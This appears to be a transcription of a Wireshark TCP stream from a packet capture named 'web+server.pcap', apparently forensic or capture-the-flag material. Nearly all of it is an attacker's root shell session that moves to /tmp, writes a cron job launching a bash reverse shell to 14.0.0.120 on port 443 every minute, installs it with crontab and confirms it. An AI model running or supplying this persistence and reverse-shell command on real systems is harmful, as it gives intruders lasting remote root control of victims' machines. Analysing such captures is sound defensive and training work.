 Wireshark · 追踪 TCP 流 (tcp.stream eq 9461) · web+server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'